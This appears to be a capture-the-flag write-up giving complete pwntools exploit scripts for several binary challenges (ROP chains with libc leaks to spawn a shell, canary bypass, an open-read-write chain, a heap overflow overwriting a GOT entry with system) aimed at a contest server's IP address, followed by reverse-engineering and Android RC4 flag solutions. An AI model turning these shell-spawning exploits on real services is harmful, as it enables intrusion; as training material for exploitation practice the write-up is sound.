
Babyof
EXP:
-

PWN1
Check in question, stack overflow, construct rop to getshell
EXP
#!/usr/bin/env python
#coding=utf-8
from pwn import*
ip = "182.116.62.85"
port = 21613
io = remote(ip,port)
#io = process('./baby0f')
elf = ELF('./baby0f')
libc = ELF('./libc-2.27.so')
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug',os='linux',arch='amd64')
'''
0x0000000000400743: pop rdi; ret;
0x0000000000400741: pop rsi; pop r15; ret;
'''
pop_rdi_ret = 0x0400743
main_addr = 0x040066B
pop_rsi_r15_ret = 0x0400741
payload = b'a'*0x40 + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(main_addr)
io.recvuntil("?")
io.sendline(payload)
leak =
u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
libc_base = leak - libc.symbols['puts']
libc_execv = libc_base + libc.symbols['execv']
binsh_addr = libc_base +
libc.search('/bin/sh\x00').next()
log.success("leak_puts ==> 0x%x" % leak)
log.success("leak_base ==> 0x%x" % libc_base)
log.success("leak_execv ==> 0x%x" % libc_execv)
log.success("binsh_addr ==> 0x%x" % binsh_addr)
payload = b'a'*0x40 + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(binsh_addr)
payload += p64(pop_rsi_r15_ret)
payload += p64(0)*2
payload += p64(libc_execv)
io.recvuntil("?")
io.sendline(payload)
io.interactive()
-
PWN2
There is one canary more than pwn1. The first input is written directly
#!/usr/bin/env python
#coding=utf-8
from pwn import*
ip = "182.116.62.85"
port = 27056
io = remote(ip,port)
#io = process('./littleof')
elf = ELF('./littleof')
#libc = ELF('./libc-2.27.so')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug',os='linux',arch='amd64')
'''
0x0000000000400863: pop rdi; ret;
0x0000000000400861: pop rsi; pop r15; ret;
'''
pop_rdi_ret = 0x0400863
main_addr = 0x0400789
pop_rsi_r15_ret = 0x0400861
payload = b''
payload += b'A'*(0x50-8)
io.recvuntil("?")
io.sendline(payload)
io.recvuntil("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")
canary = u64(io.recv(8).ljust(8,b'\x00'))
canary = canary - 0x0a
success(hex(canary))
payload = b'a'*(0x50-8) + p64(canary) + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(elf.got['puts'])
payload += p64(elf.plt['puts'])
payload += p64(main_addr)
io.recvuntil("!")
io.sendline(payload)
leak =
u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
libc_base = leak - libc.symbols['puts']
libc_execv = libc_base + libc.symbols['execv']
binsh_addr = libc_base +
libc.search('/bin/sh\x00').next()
log.success("leak_puts ==> 0x%x" % leak)
log.success("leak_base ==> 0x%x" % libc_base)
log.success("leak_execv ==> 0x%x" % libc_execv)
log.success("binsh_addr ==> 0x%x" % binsh_addr)
payload = ''
payload += b'A'*(0x50-8)
io.recvuntil("?")
io.sendline(payload)
io.recvuntil("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")
canary = u64(io.recv(8).ljust(8,b'\x00'))
canary = canary - 0x0a
success(hex(canary))
payload = b'a'*(0x50-8) + p64(canary) + b'b'*8
payload += p64(pop_rdi_ret)
payload += p64(binsh_addr)
payload += p64(pop_rsi_r15_ret)
payload += p64(0)*2
payload += p64(libc_execv)
io.recvuntil("!")
io.sendline(payload)
#gdb.attach(io)
io.interactive()
-
PWN3
pwn3 stack overflows and sandbox is opened. You need to write orw to read flag
from pwn import *
context.log_level = 'debu'
context.arch = 'i386'
io = process("./onecho")
elf = ELF("./onecho")
libc =
ELF("/libs/2.31-0ubuntu9.2_i386/libc-2.31.so")
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x804966e
bss = elf.bss() + 0x500
pop_ret = 0x08049022
pop2_ret = 0x8049812
pop3_ret = 0x8049811
payload = b'a' * 0x110 + p32(pop_ret) + p32(bss) +
p32(puts_plt) + p32(main) + p32(puts_got)
io.sendlineafter("name:", payload)
io.recvline()
libc_base = u32(io.recv(4)) - libc.sym['puts']
success("libc_base->" + hex(libc_base))
open_adr = libc_base + libc.sym['open']
read_adr = libc_base + libc.sym['read']
write_adr = libc_base + libc.sym['write']
payload = b'/flag\x00'.ljust(0x110, '\x00') +
p32(pop2_ret) + p32(bss) + p32(0x100)
payload += p32(open_adr) + p32(pop2_ret) + p32(bss) +
p32(0)
payload += p32(read_adr) + p32(pop3_ret) + p32(3) +
p32(bss + 0x100) + p32(0x50)
payload += p32(write_adr) + p32(0) + p32(1) + p32(bss
+ 0x100) + p32(0x50)
io.sendlineafter("name:", payload)
io.interactive()
-
PWN4
Use__ stack_chk_fail(), print the flag at the error reporting position
EXP
#!/usr/bin/env python
# coding=utf-8
from pwn import *
ip = "182.116.62.85"
port = 24842
io = remote(ip,port)
#io = process('./easyecho')
elf = ELF('./easyecho')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(log_level='debug', os='linux', arch='amd64')
io.recvuntil("Name:")
io.send(b'A' * 16)
io.recvuntil("Welcome AAAAAAAAAAAAAAAA")
leak = u64(io.recv(6).ljust(8, b'\x00'))
pie_base = leak - 0xcf0
success(hex(leak))
success(hex(pie_base))
flag = pie_base + 0x0202040
io.recvuntil("Input:")
io.sendline('backdoor')
io.recvuntil("Input:")
io.sendline(b'a' * 352 + p64(0) + p64(flag))
# gdb.attach(io)
io.recvuntil("Input:")
io.sendline('exitexit')
# gdb.attach(io)
io.interactive()
-
PWN5
For the original title of 2018 national competition, libc uses buu's 32-bit libc2 23
Original exp link
https://www.freesion.com/article/5410126051/
from pwn import *
from time import sleep
context(log_level='debug',os='linux',arch='amd64')
context.terminal = ['tmux', 'splitw', '-h']
# p = process("./task_supermarket")
p = remote("182.116.62.85", 27518)
def add(name, price, descrip_size, description):
p.recvuntil("your choice>> ")
p.sendline('1')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("price:")
p.sendline(str(price))
p.recvuntil("descrip_size:")
p.sendline(str(descrip_size))
p.recvuntil("description:")
p.send(description)
def free(name):
p.recvuntil("your choice>> ")
p.sendline('2')
p.recvuntil("name:")
p.sendline(name)
def list():
p.recvuntil("your choice>> ")
p.sendline('3')
def change_price(name, value):
p.recvuntil("your choice>> ")
p.sendline('4')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("input the value you want to cut or
rise in:")
p.sendline(str(value))
def change_desc(name, descrip_size, description):
p.recvuntil("your choice>> ")
p.sendline('5')
p.recvuntil("name:")
p.sendline(name)
p.recvuntil("descrip_size:")
p.sendline(str(descrip_size))
p.recvuntil("description:")
p.send(description)
add('0', 80, 0x1c, '\n')
add('1', 80, 0x1c, '\n')
add('2', 80, 0x1c, '\n')
add('3', 80, 0x1c, '\n')
change_desc('1', 0x30, '\n')
add('4', 80, 0x1c, '\n')
add('5', 80, 0x80, '\n')
read_got = 0x0804B010
atoi_got = 0x0804B048
payload = p32(0x34)
payload += p32(0) * 3
payload += p32(0x50)
payload += '\x90\n'
change_desc('1', 0x1c, payload)
payload = '\x00' * (0x20 - 8)
payload += p32(0)
payload += p32(0x21)
payload += p32(0x35)
payload += p32(0) * 3
payload += p32(0x50)
payload += p32(0x90)
payload += p32(atoi_got)
change_desc('4', 0x90, payload + '\n')
list()
p.recvuntil("5: price.80, des.")
libc = ELF("./libc-2.23.so")
leak = u32(p.recv(4))
libc.address = leak - libc.symbols['atoi']
info("libc: " + hex(libc.address))
info("leak: " + hex(leak))
payload = p32(libc.symbols['system'])
change_desc('5', 0x90, payload + '\n')
# gdb.attach(p)
# pause()
p.recvuntil("your choice>> ")
p.sendline("sh")
p.interactive()
-
Petition
Ida opened and found a recursive call

Each function is very similar

It is found that the ascii code after 7^0x66 is the character 'f', which is followed by XOR
If there is a negation in the intermediate level, it is the same as negation
Get the flag
Flag{96c69646-8184-4363-8de9-73f7398066c}
-
Mobile1
Using jad for decompilation analysis, it is found that the key is rc4 encryption algorithm.
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(R.layout.activity_user);
this.f3923o = (TextView) findViewById(R.id.money_tv);
TextView textView = (TextView) findViewById(R.id.flag_tv);
this.f3924p = (TextView) findViewById(R.id.showflag_tv);
String string = getIntent().getExtras().getString("TOKEN");
int[] iArr = new int[1];
byte[] bArr = C0956a.f3623b;
byte[] bytes = string.getBytes();
ThreadLocalRandom current = ThreadLocalRandom.current();
byte[] bytes2 = C0956a.f3622a.getBytes();
byte[] bArr2 = new byte[256];
for (int i = 0; i < 256; i++) {
bArr2[i] = (byte) i;
}
if (bytes2.length == 0) {
bArr2 = null;
} else {
int i2 = 0;
int i3 = 0;
for (int i4 = 0; i4 < 256; i4++) {
i3 = ((bytes2[i2] & 255) + (bArr2[i4] & 255) + i3) & 255;
byte b = bArr2[i4];
public class C0956a {
/* renamed from: a */
public static String f3622a = "secretsecretsecretsecretsecretsecret";
/* renamed from: b */
public static byte[] f3623b = {81, -13, 84, -110, 72, 77, -96, 77, 32, -115, -
75, -38, -97, 69, -64, 49, 8, -27, 56, 114, -68, -82, 76, -106, -34};
}
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(R.layout.activity_main);
C0956a.f3622a = "5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH";
public void onClick(View view) {
String str;
if (this.f3925b[0] > 499999999) {
Toast.makeText(UserActivity.this, "buy success, eojoy it!", 0).show();
byte[] bArr = {102, 108, 97, 103, 123}; // flag{
byte[] bArr2 = {125}; // }
byte[] bArr3 = {15, 70, 3, 41, 1, 48, 35, 64, 58, 50, 0, 101, 100, 99, 11, 123,
52, 8, 60, 119, 62, 115, 73, 17, 16};
byte[] bytes = this.f3926c.getBytes();
if (25 > bytes.length) {
str = "";
} else {
for (int i = 0; i < 25; i++) {
bArr3[i] = (byte) (bArr3[i] ^ bytes[i]);
}
str = new String(bArr) + new String(bArr3) + new String(bArr2);
}
$ cat areyourich.py
from arc4 import ARC4
a=[81, -13, 84, -110, 72, 77, -96, 77, 32, -115, -75, -38, -97, 69, -64, 49, 8,
-27, 56, 114, -68, -82, 76, -106, -34]
c=''.join([chr((256+i)%256) for i in a])
b=[15, 70, 3, 41, 1, 48, 35, 64, 58, 50, 0, 101, 100, 99, 11, 123, 52, 8, 60,
119, 62, 115, 73, 17, 16]
arc4 = ARC4('5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH')
name = arc4.encrypt(c)
print(name)
flag = ''.join([chr(ord(x)^y) for x,y in zip(name, b)])
print("flag{" + flag + "}")
$ python areyourich.py
vvvvipuser_TTTTKRWQGP@001
flag{y0u_h@V3_@_107_0f_m0n3y!!}